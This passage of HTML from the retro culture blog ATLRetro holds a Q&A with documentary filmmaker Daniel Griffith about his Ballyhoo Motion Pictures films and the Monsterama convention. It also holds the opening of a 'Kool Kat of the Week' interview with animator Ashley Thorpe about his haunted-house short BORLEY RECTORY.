href="https://www.atlretro.com/2011/10/12/kool-kat-of-the-week-madeline-brumby-battles-the-atlanta-zombie-apocalypse-scares-at-the-spookshow-and-braves-bikers-n-bigfoot-in-dear-god-no/"><strong>here</strong></a>] and so many more!  So, haunt on down to<strong> Monsterama </strong>this weekend and get your bones a’rattlin and your classic monster fix!</p>
<p><strong>Griffith</strong>, purveyor of all things cinematic and obscure, and no rookie to the B-movie and classic horror genre, has produced and directed over 45 documentaries, with his company, <strong>Ballyhoo Motion Pictures</strong>, spanning a wide-range of film history, genres and subjects.  His documentary library is far too prolific to list them all, but in a nutshell he has directed and produced: <strong><a href="https://www.imdb.com/title/tt1756790/">THE BLOODIEST SHOW ON EARTH: MAKING VAMPIRE CIRCUS</a></strong> (2010), <strong><a href="https://www.imdb.com/title/tt3425380/">THIS ISLAND EARTH: 2 ½ YEARS IN THE MAKING</a></strong> (2013), [<em>both will be screened at Monsterama th</em><em>is weekend</em>], <strong><a href="https://www.imdb.com/title/tt3425472/">RETURN TO EDEN PRAIRIE: 25 YEARS OF MYSTERY SCIENCE THEATRE 3000</a></strong> (2013) and <strong><a href="https://www.imdb.com/title/tt2252356/">THE FLESH AND THE FURY: X-POSING TWINS OF EVIL</a></strong> (2012).  Griffith is currently in production on <strong><a href="https://www.facebook.com/empirepicturesdocumentary">CELLULOID WIZARDS IN THE VIDEO WASTELAND: THE SAGA OF EMPIRE PICTURES</a></strong>, the official feature-length documentary delving into the rise and fall of <strong><a href="https://www.charlesband.com/">Charles Band</a></strong>’s legendary <strong><a href="https://www.imdb.com/company/co0022018/">Empire Pictures</a></strong> studio, known for cult films such as <strong><a href="https://www.youtube.com/watch?v=nqtbrgaF35w">RE-ANIMATOR</a></strong> (1985), <strong><a href="https://www.youtube.com/watch?v=C-GFYi-O07s">ZONE TROOPERS</a></strong> (1985) and <strong><a href="https://www.youtube.com/watch?v=NbiuPzsoS6w">GHOULIES</a></strong> (1985). His documentaries have gained him not only notoriety in the cult film arena, but also the <strong>2012 Rondo Award</strong><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE5.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12346" title="USE5" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE5.jpg" alt="" width="300" height="450" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE5.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/USE5-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> for “<strong><em>Best DVD Bonus Feature</em></strong>” for his documentary biopic on Universal B-movie actor, <strong><a href="https://www.facebook.com/pages/Rondo-Hatton/56375612792">RondoHatton</a></strong>, <strong><a href="https://www.imdb.com/title/tt2118012/">TRAIL OF THE CREEPER: MAKING THE BRUTE MAN</a></strong> (2011) and the <strong>2013 Forrest J. Ackerman Lifetime Achievement Award</strong>.  Griffith is also the official documentarian for the “<strong><a href="https://www.facebook.com/mysterysciencetheater3000">Mystery Science Theater 3000</a></strong>” DVD releases.</p>
<p>ATLRetro caught up with <strong>Daniel Griffith</strong> for a quick interview about his devotion to film history, from the greats to the barely-knowns, his desire to set a story to film and his trek into the deep dark cavernous minds of long ago filmmakers, plotting the map of film history.</p>
<p>And while you’re takin’ a gander at our little <strong><em>Q&amp;A</em></strong> with <strong>Griffith</strong>, take a sneak peek at an excerpt from his documentary, <strong><a href="https://www.youtube.com/watch?v=cuBIKZaENC4&amp;list=PL-sgq9azB0yrtMCh7-XJqpm9IeoCRMJw4">PSYCHO’S SISTER: MAKING THE NAME OF THE GAME IS KILL!</a> </strong>(2013), delving into the history of the 1968 drive-in thriller!</p>
<p><strong><em>ATLRetro</em></strong><em>: As a documentary filmmaker, you are foremost a film historian and avid preservationist, which is clearly evidenced in the wide variety of documentaries you’ve produced with your company, Ballyhoo Motion Pictures. In the grand scheme of things, why do you feel it is important to not only preserve, but also to share these stories? </em></p>
<p><strong>Daniel Griffith</strong>: The media of the past serves as a type of looking glass or time capsule. It is the definitive visual representation of artistic achievement and human frailty. Therefore, it is important to have a documented record of how those works were created, if only to build awareness and preserve its shelf life. Selfishly, I became a documentary filmmaker to further understand the medium of cinema and television. To me, the film artisans of the past are the direct link to the motion pictures of the future. Studying and understanding their contributions was the BEST film school. But, as I moved from project to project, I began to recognize how many films and television series have drifted into obscurity. I guess I made it my responsibility to tell the story behind those works.</p>
<p><em>You seem to give a lot of love and respect to the underdogs, to the films and projects of yesteryear that never quite reached the level of success in the industry that the majority set out to achieve. What is it about these films, these filmmakers that magnetize you? That compels you</em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE3.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-12342" title="USE3" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE3.jpg" alt="" width="350" height="391" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE3.jpg 350w, https://atlretro.com/wp-content/uploads/2014/07/USE3-268x300.jpg 268w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><em> to tell their story?</em></p>
<p>I never compartmentalize the films I document. To me, the least successful motion picture can have just as much value to an individual as the most revered or noteworthy. It is my duty as a film and television documentarian to change the way we look at the works of the past; to give each production an equal opportunity to share the spotlight. Who knows? A viewer may discover that the best stories of human triumph and creativity come in the cheapest, most misunderstood packages.</p>
<p><em>You’ve produced many bonus features and documentaries for Shout! Factory, Synapse Films and VCI Entertainment, etc. over the years, which has included a comprehensive peek into your fans’ favorite sci-fi, horror and ‘80s B-movies, westerns and a variety of retro filmmakers and film companies. Can you tell our readers how you became a documentary filmmaker?</em></p>
<p>It began with a simple challenge; to singlehandedly create a narrative and follow through with its execution. About eight years ago, I was developing one motion picture script after another. Slowly, a case of cabin fever set in. I was restless. I wanted to get out into the field and visualize a story on film. While discouraged, I revisited a wacky holiday episode of MYSTERY SCIENCE THEATRE 3000, entitled “<strong><a href="https://www.imdb.com/title/tt0655448/">SANTA CLAUS</a>.</strong>” During the opening credits, a title card reading “<strong><a href="https://www.facebook.com/wonderworldofkgordonmurray">K. Gordon Murray</a></strong> Presents” appeared on the screen. I thought to myself, “Who is this K. Gordon Murray guy, and why did he choose to distribute this surreal, Mexican children&#8217;s film?” In that moment, a documentary concept was born, and simultaneously the seed that would eventually become <strong>Ballyhoo Motion Pictures</strong>.</p>
<p><em>The name “Ballyhoo” draws to mind a long list of whimsical, colorful and raucous shenanigans of the circus variety. What’s the story behind the name?</em></p>
<p>My company name and logo are comprised of several unique personal events. The logo itself dates back to my first exposure to the works of the cinematic showman, <strong><a href="https://www.imdb.com/name/nm0145336/">William Castle</a></strong>, and his film, <strong><a href="https://www.youtube.com/watch?v=dFtLw4lbgP8">HOUSE ON HAUNTEDHILL</a></strong>. The scream that accompanies the logo is the first scream you hear prior to the opening credits of that film. It was the scream that w<a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE4.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12344" title="USE4" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE4.jpg" alt="" width="450" height="262" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE4.jpg 450w, https://atlretro.com/wp-content/uploads/2014/07/USE4-300x174.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a>oke me up as a child when the film played on television. Utilizing it in the context is my way of saying to the viewer, “WAKE UP! The show is about to begin and you don’t want to miss it!” And the name Ballyhoo represents two of my passions; the energy found on the midway of any traveling carnival and the promotional tactics used on the motion pictures of the past.</p>
<p><em>As a guest on several panels at the first ever Monsterama Convention, including a Q&amp;A session with Victoria Price, Vincent Price’s daughter, and a panel discussing documentary filmmaking, what </em><em>do you hope to pass on to the eager ears of the convention-goers?</em></p>
<p>Well, for one, this is a great opportunity to learn more about one of the greatest actors of our time. <strong>Vincent Price</strong> was not only a celebrated actor in film and television, but he was also an accomplished cook, author, painter and art critic. While he is remembered for his chilling performances in the <strong><a href="https://www.youtube.com/watch?v=VQvCrg4fZTM">DR. PHIBES</a> </strong>films, as well as <strong>William Castle’s</strong>, <strong><a href="https://www.youtube.com/watch?v=5kATTmjxt-o">THE TINGLER</a></strong> and <strong>HOUSE ON HAUNTED HILL</strong>, there was much more to him than the horror genre that sustained him.</p>
<p><em>Additionally, two of your documentaries [“The Bloodiest Show on Earth: Making Vampire Circus” (2010) and “This Island Earth: 2-½ Years in the Making” (2013)] will be screened throughout the weekend; two very different documentaries, but both created with the same amount of respect and enthusiasm for the subject matter. Can you tell our readers what your favorite experience was while making each and what you would do different, if you could go back and change anything?</em><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE21.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-12347" title="USE2" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE21.jpg" alt="" width="300" height="464" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE21.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/USE21-193x300.jpg 193w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Well, one of the greatest experiences I had working on all the <strong><a href="https://www.hammerfilms.com/">Hammer</a></strong> documentaries, including <strong>VAMPIRE CIRCUS</strong>, was visiting the renowned <strong>Pinewood Studios</strong> in England. Filmmaker <strong><a href="https://www.imdb.com/name/nm0396421/">John Hough</a></strong>, who previously directed <strong>Hammer</strong>’s <strong><a href="https://www.youtube.com/watch?v=x-_EnF5V2t8">TWINS OF EVIL</a></strong>, gave me a private tour of the entire back-lot. This is the studio where most of the <strong>James Bond</strong> films where shot, the 1978 version of <strong>SUPERMAN</strong>, the first <strong>ALIEN</strong> film and <strong>Stanley Kubrick</strong>’s, <strong>FULL METAL JACKET</strong>, just to name a few. It was astonishing!</p>
<p><em>As a filmmaker, you are getting the chance to live out your dream every time you create and release your work into the world, a dream you’ve had since your early childhood. Any advice for the next generation of Kool Kids who long to dive head first into the land of imagination and cinematic storytelling?</em></p>
<p>Watch as many films as you can! Don’t be afraid to take chances on viewing films that are outside your comfort zone. Just because it’s black and white, or subtitled, doesn’t mean you will not enjoy it. Like an author with a library card, watching films is your first, best education.</p>
<p><em>Who would you say are the filmmakers that inspired you most? </em></p>
<p>There are simply too many to count. I continue to be amazed by filmmakers, past and present. I have always admired the way <strong>Orson Welles</strong> demands more out of everyone, including himself. I deeply admire the poetry found in every frame of a <strong><a href="https://www.imdb.com/name/nm0001466/">Sergio Leone</a></strong> film. Being a child of the ‘80s, I have always responded to the childlike sentiments found in almost every <strong>Spielberg</strong> film. On a more obscure note, I find the offerings of director <strong><a href="https://www.imdb.com/name/nm0507390/">Joseph H. Lewis</a></strong> strangely addictive. This list could go on and on and on…</p>
<p><em>In such a short amount of time, you’ve got 45-plus credits under your belt, releasing shorts to full-length documentaries, and have gained a following in the MST3K, B-horror and sci-fi circles, with a promise of more to come! Can you give our readers a hint of what’s next for Daniel Griffith and Ballyhoo Motion Pictures?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/USE6.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-12351" title="USE6" src="https://www.atlretro.com/wp-content/uploads/2014/07/USE6.jpg" alt="" width="300" height="363" srcset="https://atlretro.com/wp-content/uploads/2014/07/USE6.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/USE6-247x300.jpg 247w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>In a perversion of <strong><a href="https://www.jolson.org/">Al Jolson</a></strong>’s famous line, I’ll have to say, “You ain’t seen nothin’ yet!” More <strong>Mystery Science Theater 3000</strong> productions, for sure. I am currently in post-production on an epic documentary about the history of television’s most iconic series! However, unfortunately, I cannot divulge the title at this time. But, if you find me at <strong>Monsterama</strong>, I just may be persuaded to tell you.</p>
<p><em>Can you tell our readers something you&#8217;d like folks to know that they don&#8217;t know already?</em></p>
<p>While attending the <strong>Monsterama</strong> <strong>Convention</strong>, you’ll have the opportunity to stop by the <strong>Ballyhoo Motion Pictures</strong> table to view original props from various B-movies of the past, as well as purchase <em>EXCLUSIVE</em> retro movie items!</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>From the offices of <strong>Warren Beatty</strong>: “Will you produce a documentary on the history of <strong>Dick Tracy</strong>?” The answer is, “I&#8217;m on my way!”</p>
<p>&nbsp;</p>
<p><em>All photographs are courtesy of Daniel Griffith and used with permission.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/80s-movies/" rel="tag">'80s movies</a>, <a href="https://atlretro.com/tag/al-jolson/" rel="tag">Al Jolson</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/b-movies/" rel="tag">b-movies</a>, <a href="https://atlretro.com/tag/ballyhoo-motion-pictures/" rel="tag">Ballyhoo Motion Pictures</a>, <a href="https://atlretro.com/tag/brian-keene/" rel="tag">Brian Keene</a>, <a href="https://atlretro.com/tag/celluloid-wizards-in-the-video-wasteland/" rel="tag">Celluloid Wizards in the Video Wasteland</a>, <a href="https://atlretro.com/tag/charles-band/" rel="tag">Charles Band</a>, <a href="https://atlretro.com/tag/daniel-griffith/" rel="tag">Daniel Griffith</a>, <a href="https://atlretro.com/tag/dick-tracy/" rel="tag">Dick Tracy</a>, <a href="https://atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://atlretro.com/tag/dr-phibes/" rel="tag">Dr. Phibes</a>, <a href="https://atlretro.com/tag/drive-in-movies/" rel="tag">drive-in movies</a>, <a href="https://atlretro.com/tag/empire-pictures/" rel="tag">Empire Pictures</a>, <a href="https://atlretro.com/tag/film-documentary/" rel="tag">film documentary</a>, <a href="https://atlretro.com/tag/filmmaker/" rel="tag">filmmaker</a>, <a href="https://atlretro.com/tag/filmmaking/" rel="tag">filmmaking</a>, <a href="https://atlretro.com/tag/forrest-j-ackerman-award/" rel="tag">Forrest J. Ackerman Award</a>, <a href="https://atlretro.com/tag/full-metal-jacket/" rel="tag">Full Metal Jacket</a>, <a href="https://atlretro.com/tag/ghoulies/" rel="tag">Ghoulies</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-horror/" rel="tag">Hammer Horror</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/horror-convention/" rel="tag">horror convention</a>, <a href="https://atlretro.com/tag/house-on-haunted-hill/" rel="tag">House on Haunted Hill</a>, <a href="https://atlretro.com/tag/james-bond/" rel="tag">James Bond</a>, <a href="https://atlretro.com/tag/jeff-burr/" rel="tag">jeff burr</a>, <a href="https://atlretro.com/tag/john-hough/" rel="tag">John Hough</a>, <a href="https://atlretro.com/tag/joseph-h-lewis/" rel="tag">Joseph H. Lewis</a>, <a href="https://atlretro.com/tag/k-gordon-murray/" rel="tag">K. Gordon Murray</a>, <a href="https://atlretro.com/tag/larry-blamire/" rel="tag">Larry Blamire</a>, <a href="https://atlretro.com/tag/madeline-brumby/" rel="tag">Madeline Brumby</a>, <a href="https://atlretro.com/tag/monsterama-convention/" rel="tag">Monsterama Convention</a>, <a href="https://atlretro.com/tag/mst3k/" rel="tag">MST3K</a>, <a href="https://atlretro.com/tag/mystery-science-theatre-3000/" rel="tag">Mystery Science Theatre 3000</a>, <a href="https://atlretro.com/tag/orson-welles/" rel="tag">Orson Welles</a>, <a href="https://atlretro.com/tag/pinewood-studios/" rel="tag">Pinewood Studios</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psychos-sister-making-the-name-of-the-game-is-kill/" rel="tag">Psycho's Sister: Making The Name of the Game is Kill!</a>, <a href="https://atlretro.com/tag/re-animator/" rel="tag">Re-Animator</a>, <a href="https://atlretro.com/tag/retro-film/" rel="tag">retro film</a>, <a href="https://atlretro.com/tag/return-to-eden-prairie-25-years-of-mst3k/" rel="tag">Return to Eden Prairie: 25 Years of MST3K</a>, <a href="https://atlretro.com/tag/rondo-hatten/" rel="tag">Rondo Hatten</a>, <a href="https://atlretro.com/tag/rondo-hatten-award/" rel="tag">Rondo Hatten Award</a>, <a href="https://atlretro.com/tag/sci-fi-movie/" rel="tag">sci-fi movie</a>, <a href="https://atlretro.com/tag/sergio-leone/" rel="tag">Sergio Leone</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/stanley-kubrick/" rel="tag">Stanley Kubrick</a>, <a href="https://atlretro.com/tag/steven-spielberg/" rel="tag">steven spielberg</a>, <a href="https://atlretro.com/tag/superman/" rel="tag">Superman</a>, <a href="https://atlretro.com/tag/the-bloodiest-show-on-earth-making-of-vampire-circus/" rel="tag">The Bloodiest Show on Earth: Making of Vampire Circus</a>, <a href="https://atlretro.com/tag/the-name-of-the-game-is-kill/" rel="tag">The Name of the Game is Kill!</a>, <a href="https://atlretro.com/tag/the-tingler/" rel="tag">The Tingler</a>, <a href="https://atlretro.com/tag/this-island-earth/" rel="tag">This Island Earth</a>, <a href="https://atlretro.com/tag/this-island-earth-2-12-years-in-the-making/" rel="tag">This Island Earth: 2 1/2 Years in the Making</a>, <a href="https://atlretro.com/tag/trail-of-the-creeper-making-the-brute-man/" rel="tag">Trail of the Creeper: Making the Brute Man</a>, <a href="https://atlretro.com/tag/twins-of-evil/" rel="tag">Twins of Evil</a>, <a href="https://atlretro.com/tag/vampire-circus/" rel="tag">Vampire Circus</a>, <a href="https://atlretro.com/tag/veronica-carlson/" rel="tag">Veronica Carlson</a>, <a href="https://atlretro.com/tag/victoria-price/" rel="tag">Victoria Price</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a>, <a href="https://atlretro.com/tag/warren-beatty/" rel="tag">warren beatty</a>, <a href="https://atlretro.com/tag/william-castle/" rel="tag">William Castle</a>, <a href="https://atlretro.com/tag/zone-troopers/" rel="tag">Zone Troopers</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/08/22/thorpe/">Kool Kat of the Week: A Spirited Endeavor: Filmmaker Ashley Thorpe Conjures the Ghosts of BORLEY RECTORY, The Most Haunted House in England</a></h2>
            Posted on: <strong>Aug 22nd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_9687" style="width: 394px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/08/ashley-thorpe.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9687" class=" wp-image-9687  " title="ashley-thorpe" src="https://www.atlretro.com/wp-content/uploads/2013/08/ashley-thorpe.jpg" alt="" width="384" height="576" srcset="https://atlretro.com/wp-content/uploads/2013/08/ashley-thorpe.jpg 600w, https://atlretro.com/wp-content/uploads/2013/08/ashley-thorpe-200x300.jpg 200w" sizes="auto, (max-width: 384px) 100vw, 384px" /></a><p id="caption-attachment-9687" class="wp-caption-text">Ashley Thorpe. Photo courtesy of Carrion Films.</p></div>
<p>British filmmaker <strong>Ashley Thorpe</strong>’s trilogy of terror, <strong><a href="https://vimeo.com/72537854" target="_blank">SCAYRECROW</a>, <a href="https://vimeo.com/65420443" target="_blank">THE SCREAMING SKULL</a> and <a href="https://vimeo.com/65466623" target="_blank">THE HAIRY HANDS</a></strong>, earned a <strong>Visionary Award</strong> at Atlanta’s <strong><a href="https://buriedalivefilmfest.com/" target="_blank">Buried Alive Film Festival</a></strong> in 2010. All three shorts produced by Ashley’s <strong><a href="https://carrionfilms.co.uk/" target="_blank">Carrion Films</a></strong> were set in the fascinating mythos of <a href="https://www.dartmoor-npa.gov.uk/" target="_blank"><strong>Dartmoor</strong> </a>in Devon, a place so layered in fog and legend that people literally were known to disappear into its mists and never be seen again until they returned as ghosts. But it wasn’t just the rich subject matter that turned heads here in Atlanta, it was the unique look achieved through rotoscope animation, which particularly in SCAYRECROW, the tale of a haunted highwayman who rises from the dead to avenge his lover, also evoked <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films&#8217;</a> </strong>horror movies of the ‘60s and ‘70s in its texture.</p>
<p>Ashley wasn’t able to attend the last Buried Alive but sent a trailer for his next film <strong><a href="https://www.indiegogo.com/projects/borley-rectory-animated-short-production" target="_blank">BORLEY RECTORY</a></strong>, a documentary short on a Suffolk manor that has a reputation as the “Most Haunted House in England.” Since then, he’s attached veteran actor <strong><a href="https://www.imdb.com/name/nm0001696/" target="_blank">Julian Sands</a></strong> (<strong><a href="https://www.youtube.com/watch?v=d7XzOAkd2hg" target="_blank">WARLOCK</a>, <a href="https://www.youtube.com/watch?v=c2hl5Ee5_1E" target="_blank">GOTHIC</a></strong> and a guest at <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon 2013</a> </strong>next week) as the narrator and <strong><a href="https://stevenseverin.com/" target="_blank">Steven Severin</a></strong>, one of the founding members of <strong>Siouxsie and the Banshees </strong>and now an acclaimed composer/accompaniest for silent films, to create the score, and is in the midst of an <a href="https://www.indiegogo.com/projects/borley-rectory-animated-short-production" target="_blank"><strong>Indiegogo</strong> <strong>crowd-source campaign</strong></a> to fund the project which has the potential to launch Ashley to the next level. Meanwhile he’s also writing and painting some cool covers for <strong><a href="https://www.fangoria.com/new/" target="_blank">Fangoria</a></strong> magazine, and yes, he has several features in preproduction as well &#8211; <strong>HELL-TOR</strong>, an <strong><a href="https://en.wikipedia.org/wiki/Amicus_Productions" target="_blank">Amicus</a></strong>-inspired portmanteau, and <strong>SPRING HEELED JACK</strong>, based on the Victorian London legend.</p>
<p>Beyond his talent as a filmmaker, Ashley’s one of the nicest chaps we know and the Indiegogo campaign is in its final push through Aug. 31, so well, we just couldn’t resist making him <strong>Kool Kat of the Week</strong>.</p>
<p><strong><em>ATLRetro:</em></strong><em> Your past films are based on legends of Dartmoor near your home town of Exeter in Devon. Can you talk a little about how growing up in such a haunted area has influenced the arc of your filmmaking?</em></p>
<p><strong>Ashley Thorpe:</strong> I was surrounded by local myths and ghost stories and specifically elderly couples eager to tell them! It seemed like an inevitability that most social get-togethers &#8211; especially at a country pub &#8211; would end with a grisly ghost story or two. Though I initially dreaded these chilling stories &#8211; in fact I’d often go and hide in the toilet until they were over &#8211; I now feel very lucky to have been “exposed” to these diverse tales of ghosts, demons and devilry at a young age as they’ve absolutely inspired and influenced pretty much my entire body of work, in there in my mind, a nest of tiny scorpions breeding in my cranium!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9699" title="Demon-Huntsman-web" src="https://www.atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web-187x300.jpg" alt="" width="187" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web-187x300.jpg 187w, https://atlretro.com/wp-content/uploads/2013/08/Demon-Huntsman-web.jpg 400w" sizes="auto, (max-width: 187px) 100vw, 187px" /></a>I think it&#8217;s because it’s a landscape that is simultaneously very beautiful and yet potentially very dangerous. It&#8217;s romantic and it&#8217;s deadly. And what&#8217;s more. Dartmoor has always felt to me like a region that has been precariously tamed. We may have civilized the outskirts by posting churches on the boundaries, but it’s really still a wilderness out there. Tales of the devil are common in this region and are more often than not pre-Christian. For instance, the actual tale of the demonic Huntsman and his pack of hellish Whisht hounds that I referenced in <strong><a href="https://talesfrombeyondthepale.com/tales/season-1/the-demon-huntsman/" target="_blank">THE DEMON HUNSTMAN</a></strong> [ <strong><a href="https://talesfrombeyondthepale.com/" target="_blank">Glass Eye Pix&#8217;s TALES FROM BEYOND THE PALE radio theater series</a></strong>] is based upon a genuine Dartmoor myth that I’d heard as a kid, and its origin I suspect is probably prehistoric. It’s an ancient legend bound in the conflict between Celtic and Christian religions; the benevolent horned gods of one age becoming the malevolent devils of another.</p>
<p>I didn’t really appreciate how important the stories were to me until I’d moved away and lived in various cities and abroad, but it&#8217;s a land very close to my heart. I remember being told as a child that if all the unclaimed bodies, scattered in their shallow graves, rose from the moor, the dead would outnumber the living. Wonderful stuff! The earth out there is alive with their stories. The land has a thousand ghosts; all you have to do is listen.</p>
<p><em>Borley Rectory is in Suffolk, taking you away from Devon, but it’s also a story you discovered as a child. Can you talk a little about what drew you to it and made you want to make your next film about it?</em></p>
<p>I had the <strong><a href="https://www.usborne.com/catalogue/book/1~TS~TSTS~3024/ghosts.aspx" target="_blank">USBORNE BOOK OF GHOSTS</a></strong> as a boy, and although a great deal of the book frightened me, it was that moniker “The most haunted house in England” that really caught my imagination. I’d seen images of <strong><a href="https://www.harryprice.co.uk/" target="_blank">Harry Price</a></strong> debunking other supernatural phenomena in other mystery books, so for him to all but declare this as the pinnacle of ghostly phenomena made it seem all the more fascinating and scary. So the story has been with me again since childhood.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-9697" title="Borley Rectory cast web" src="https://www.atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web.jpg" alt="" width="399" height="540" srcset="https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web.jpg 738w, https://atlretro.com/wp-content/uploads/2013/08/Borley-Rectory-cast-web-221x300.jpg 221w" sizes="auto, (max-width: 399px) 100vw, 399px" /></a>I spent a couple of years working on radio scripts and developing a feature script and it had all become very laborious. I wanted to make a new short to remind myself why I loved doing this in the first place, and I chose Borley Rectory because I could picture it very visually and it seemed like a nice summation of what I’d attempted to do thus far. I’ve always loved vintage ghost photography, not just because of the subject material but primarily because they are often very beautiful images. I wanted to see if I could make a film that evoked similar sensations that are evoked by such photographs. It’s a story that is rich in gothic archetypes, so visually very strong with plenty of scope for the various apparitions.</p>
<p><em>BORLEY RECTORY has a rich history of hauntings from headless coachmen to a bricked-up nun, a screaming girl, and being built on the grounds of a Medieval monastery, the British equivalent of an ancient American Indian burial ground. Will you be portraying the house&#8217;s story more generally or focusing on a specific legend?</em></p>
<p>Very generally. The funny thing about Borley is that the Nun is the only ghost that seems to have any “back story” as such, with the other apparitions almost functioning as satellite phenomena. This film is going to be an introduction, a primer if you will, very much like the Usborne book that sparked my interest. It’s a “way in” to the legend. The historical data on Borley and the hauntings are incredibly rich and layered and dense, often contradictory and beset with duplicity, so I think to make something “definitive,” you’d have to do an HBO series on it. You could make an entire film just on <strong><a href="https://www.prairieghosts.com/brectory.html" target="_blank">Marianne Foyster</a>,</strong> for instance! What I’m really interested in is trying to evoke the place, and explore what it was that attracted people to the Rectory and its legends &#8211; manifestations of desire, loss or some fatal flaw in character<strong>.</strong></p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-9701 alignleft" title="Scayrecrow - Crows" src="https://www.atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows-1024x819.jpg 1024w, https://atlretro.com/wp-content/uploads/2013/08/Scayrecrow-Crows.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The animation in your previous films, especially SCAYRECROW, owes an aesthetic debt to Hammer films, which you also grew up with. In the Indiegogo pitch, you talk about being fascinated with ghost photography. Will viewers of BORLEY RECTORY also see a Hammer influence or is this an indication that you will be taking a different direction?</em></p>
<p>Yes, SCAYRECROW is the one that is most obviously a love letter to Hammer horror, although I think  THE HAIRY HANDS has aspects of an episode of the <strong><a href="https://en.wikipedia.org/wiki/Hammer_House_of_Horror" target="_blank">HAMMER HOUSE OF HORROR</a></strong> TV series. BORLEY RECTORY will be created in the same fashion as SCAYRECROW’ and THE SCREAMING SKULL, but visually will be quite the different animal. I’m really aiming for vintage ghost photography &#8211; glowing black and white imagery, images that conceal as much as they reveal, yet texturally very beautiful. On occasion, it may even veer into abstraction with only the narration keeping it grounded. Consider it my ultrasound of a haunted house<strong>!</strong></p>
<p><em>You met Julian Sands through interviewing him for </em><em>Fangoria</em><em>, for which you’ve recently been a correspondent and cover artist. How did this blossom into Julian as narrator, and I understand he’d like to work with you on future projects as well?</em></p>
<p>Yes, indeed. I interviewed Julian for a retrospective I wrote on <strong><a href="https://www.nytimes.com/2011/11/29/arts/ken-russell-controversial-director-dies-at-84.html?pagewanted=all&amp;_r=0" target="_blank">Ken Russell</a></strong>’s GOTHIC. Julian saw the films, loved them and asked me if I was working on anything. I’d literally just finished the first draft of BORLEY RECTORY, and so I asked him if he’d be interested in performing the narration and thankfully he said “yes.” Julian and I have loosely discussed working together on other projects, but future work will absolutely depend on the success of this campaign. If BORLEY RECTORY goes well, I’d love to develop the Dartmoor portmanteau feature HELL TOR, as there’s definitely a role in there for Julian<strong>.</strong></p>
